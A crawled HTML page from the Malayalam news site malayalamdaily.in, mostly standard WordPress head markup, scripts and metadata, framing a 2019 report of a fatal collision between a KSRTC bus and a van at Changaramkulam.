

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malayalamdaily.in/changaramkulam-accident/
body_size: 14454
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://malayalamdaily.in/xmlrpc.php"/>

		<title>ചങ്ങരകുളത്ത് കെ.എസ്.ആർ.ടി.സി ബസും വാനും കൂട്ടിയിടിച്ച് ഒരാൾ കൊല്ലപ്പെട്ടു. &#8211; malayalam daily</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="en_us"/>
<meta property="og:site_name" content="malayalam daily"/>
<meta property="og:url" content="https://malayalamdaily.in/changaramkulam-accident/"/>
<meta property="og:title" content="ചങ്ങരകുളത്ത് കെ.എസ്.ആർ.ടി.സി ബസും വാനും കൂട്ടിയിടിച്ച് ഒരാൾ കൊല്ലപ്പെട്ടു."/>
<meta property="og:image" content="https://malayalamdaily.in/wp-content/uploads/2019/06/changaramkulam-accident-sathar.jpg"/>
<meta property="article:section" content="Popular Category"/>
<meta property="og:description" content="ചങ്ങരംകുളം  :    ചങ്ങരകുളത്ത് ദേശീയപാതയിൽ കെ.എസ്.ആർ.ടി.സി ബസും വാനും കൂട്ടിയിടിച്ച് ഒരാൾ കൊല്ലപ്പെട്ടു . മറ്റോരാൾക്ക് പരിക്കേറ്റു. കോട്ടയം കാഞ്ഞിരപ്പള്ളി സ്വദേശി സത്താറാണ് മരിച്ചത്. പരിക്കേറ്റ പത്തനംതിട്ട ആങ്ങമൂഴി സ്വദേശി ഷിയാസിനെ ഗുരുതര പരിക്കുകളോടെ"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://malayalamdaily.in/changaramkulam-accident/"/>
<meta name="twitter:title" content="ചങ്ങരകുളത്ത് കെ.എസ്.ആർ.ടി.സി ബസും വാനും കൂട്ടിയിടിച്ച് ഒരാൾ കൊല്ലപ്പെട്ടു."/>
<meta name="twitter:description" content="ചങ്ങരംകുളം  :    ചങ്ങരകുളത്ത് ദേശീയപാതയിൽ കെ.എസ്.ആർ.ടി.സി ബസും വാനും കൂട്ടിയിടിച്ച് ഒരാൾ കൊല്ലപ്പെട്ടു . മറ്റോരാൾക്ക് പരിക്കേറ്റു. കോട്ടയം കാഞ്ഞിരപ്പള്ളി സ്വദേശി സത്താറാണ് മരിച്ചത്. പരിക്കേറ്റ പത്തനംതിട്ട ആങ്ങമൂഴി സ്വദേശി ഷിയാസിനെ ഗുരുതര പരിക്കുകളോടെ"/>
<meta name="twitter:image" content="https://malayalamdaily.in/wp-content/uploads/2019/06/changaramkulam-accident-sathar.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="malayalam daily &raquo; Feed" href="https://malayalamdaily.in/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malayalamdaily.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://malayalamdaily.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,700%7CRoboto:400,500,400italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://malayalamdaily.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://malayalamdaily.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://malayalamdaily.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://malayalamdaily.in/wp-json/wp/v2/posts/35866" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://malayalamdaily.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://malayalamdaily.in/changaramkulam-accident/" />
<link rel='shortlink' href='https://malayalamdaily.in/?p=35866' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://malayalamdaily.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalayalamdaily.in%2Fchangaramkulam-accident%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://malayalamdaily.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalayalamdaily.in%2Fchangaramkulam-accident%2F&#038;format=xml" />
<meta property="og:title" name="og:title" content="ചങ്ങരകുളത്ത് കെ.എസ്.ആർ.ടി.സി ബസും വാനും കൂട്ടിയിടിച്ച് ഒരാൾ കൊല്ലപ്പെട്ടു." />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://malayalamdaily.in/wp-content/uploads/2019/06/changaramkulam-accident-sathar.jpg" />
<meta property="og:url" name="og:url" content="https://malayalamdaily.in/changaramkulam-accident/" />
<meta property="og:description" name="og:description" content="ചങ്ങരംകുളം : ചങ്ങരകുളത്ത് ദേശീയപാതയിൽ കെ.എസ്.ആർ.ടി.സി ബസും വാനും കൂട്ടിയിടിച്ച് ഒരാൾ കൊല്ലപ്പെട്ടു . മറ്റോരാൾക്ക് പരിക്കേറ്റു. കോട്ടയം കാഞ്ഞിരപ്പള്ളി സ്വദേശി സത്താറാണ് മരിച്ചത്. പരിക്കേറ്റ പത്തനംതിട്ട ആങ്ങമൂഴി സ്വദേശി ഷിയാസിനെ ഗുരുതര പരിക്കുകളോടെ എടപ്പാളിലെ സ്വകാര്യ ആശുപത്രിയിൽ പ്രവേശിപ്പിച്ചു. പുലർച്ചെ രണ്ടരയോടെയായിരുന്നു അപകടം. കോഴിക്കോട്-അടൂർ സൂപ്പർ ഫാസ്റ്റ് ബസും, സ്കൂൾ പുസ്തകങ്ങളുമായി കോഴിക്കോട്ടേക്ക് പോവുകയായിരുന്ന വാനുമാണ് കൂട്ടിയിടിച്ചത്. വാനിലെ ഡ്രൈവർ ഉറങ്ങിയതാണ് അപകട കാരണമെന്ന് പ്രാഥമിക നിഗമനം. അപകടത്തിൽ വാൻ പൂർണമായി തകർന്നു.സത്താറിന്‍റെ മൃതദേഹം ചങ്ങരംകുളം [...]" />
<meta property="og:locale" name="og:locale" content="en_US" />
<meta property="og:site_name" name="og:site_name" content="malayalam daily" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:section" name="article:section" content="banner slider news" />
<meta property="article:published_time" name="article:published_time" content="2019-06-10T13:13:06+05:30" />
<meta property="article:modified_time" name="article:modified_time" content="2019-06-10T13:13:06+05:30" />
<meta property="article:author" name="article:author" content="https://malayalamdaily.in/author/mdaily/" />
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21700428438/saudi', [300, 250], 'div-gpt-ad-1620912543265-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21700428438/motionadsense', [300, 250], 'div-gpt-ad-1620912660818-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
    },
    "url": "https://malayalamdaily.in/",
    "name": "malayalam daily",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "malayalam daily",
    "alternateName": "",
    "url": "https://malayalamdaily.in/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "\u0d1a\u0d19\u0d4d\u0d19\u0d30\u0d15\u0d41\u0d33\u0d24\u0d4d\u0d24\u0d4d \u0d15\u0d46.\u0d0e\u0d38\u0d4d.\u0d06\u0d7c.\u0d1f\u0d3f.\u0d38\u0d3f \u0d2c\u0d38\u0d41\u0d02 \u0d35\u0d3e\u0d28\u0d41\u0d02 \u0d15\u0d42\u0d1f\u0d4d\u0d1f\u0d3f\u0d2f\u0d3f\u0d1f\u0d3f\u0d1a\u0d4d\u0d1a\u0d4d \u0d12\u0d30\u0d3e\u0d7e \u0d15\u0d4a\u0d32\u0d4d\u0d32\u0d2a\u0d4d\u0d2a\u0d46\u0d1f\u0d4d\u0d1f\u0d41.",
    "description": "\u0d1a\u0d19\u0d4d\u0d19\u0d30\u0d02\u0d15\u0d41\u0d33\u0d02  :    \u0d1a\u0d19\u0d4d\u0d19\u0d30\u0d15\u0d41\u0d33\u0d24\u0d4d\u0d24\u0d4d \u0d26\u0d47\u0d36\u0d40\u0d2f\u0d2a\u0d3e\u0d24\u0d2f\u0d3f\u0d7d \u0d15\u0d46.\u0d0e\u0d38\u0d4d.\u0d06\u0d7c.\u0d1f\u0d3f.\u0d38\u0d3f \u0d2c\u0d38\u0d41\u0d02 \u0d35\u0d3e\u0d28\u0d41\u0d02 \u0d15\u0d42\u0d1f\u0d4d\u0d1f\u0d3f\u0d2f\u0d3f\u0d1f\u0d3f\u0d1a\u0d4d\u0d1a\u0d4d \u0d12\u0d30\u0d3e\u0d7e \u0d15\u0d4a\u0d32\u0d4d\u0d32\u0d2a\u0d4d\u0d2a\u0d46\u0d1f\u0d4d\u0d1f\u0d41 . \u0d2e\u0d31\u0d4d\u0d31\u0d4b\u0d30\u0d3e\u0d7e\u0d15\u0d4d\u0d15\u0d4d \u0d2a\u0d30\u0d3f\u0d15\u0d4d\u0d15\u0d47\u0d31\u0d4d\u0d31\u0d41. \u0d15\u0d4b\u0d1f\u0d4d\u0d1f\u0d2f\u0d02 \u0d15\u0d3e\u0d1e\u0d4d\u0d1e\u0d3f\u0d30\u0d2a\u0d4d\u0d2a\u0d33\u0d4d\u0d33\u0d3f \u0d38\u0d4d\u0d35\u0d26\u0d47\u0d36\u0d3f \u0d38\u0d24\u0d4d\u0d24\u0d3e\u0d31\u0d3e\u0d23\u0d4d \u0d2e\u0d30\u0d3f\u0d1a\u0d4d\u0d1a\u0d24\u0d4d. \u0d2a\u0d30\u0d3f\u0d15\u0d4d\u0d15\u0d47\u0d31\u0d4d\u0d31 \u0d2a\u0d24\u0d4d\u0d24\u0d28\u0d02\u0d24\u0d3f\u0d1f\u0d4d\u0d1f \u0d06\u0d19\u0d4d\u0d19\u0d2e\u0d42\u0d34\u0d3f \u0d38\u0d4d\u0d35\u0d26\u0d47\u0d36\u0d3f \u0d37\u0d3f\u0d2f\u0d3e\u0d38\u0d3f\u0d28\u0d46 \u0d17\u0d41\u0d30\u0d41\u0d24\u0d30 \u0d2a\u0d30\u0d3f\u0d15\u0d4d\u0d15\u0d41\u0d15\u0d33\u0d4b\u0d1f\u0d46",
    "datePublished": "2019-06-10",
    "dateModified": "2019-06-10",
    "author": {
        "@type": "Person",
        "@id": "#person-pinpanel",
        "name": "pinpanel"
    },
    "image": "https://malayalamdaily.in/wp-content/uploads/2019/06/changaramkulam-accident-sathar.jpg",
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://malayalamdaily.in/changaramkulam-accident/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://malayalamdaily.in/wp-content/bs-booster-cache/d8244a45614d411107fef0595192354b.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1764264275' href='https://malayalamdaily.in/wp-content/bs-booster-cache/cd1ba2180350c79c979cb0e70b78f881.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-35866 single-format-standard bs-theme bs-publisher bs-publisher-clean-magazine active-light-box active-top-line ltr close-rh page-layout-3-col page-layout-3-col-4 full-width main-menu-sticky-smart main-menu-full-width active-ajax-search single-prim-cat-23 single-cat-23 single-cat-5 single-cat-11  wpb-js-composer js-comp-ver-6.6.0 vc_responsive bs-ll-a" dir="ltr">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-12">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://malayalamdaily.in/" itemprop="url" rel="home">
					<img id="site-logo" src="https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
			     alt="Publisher"  />

			<span class="site-title">Publisher - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>

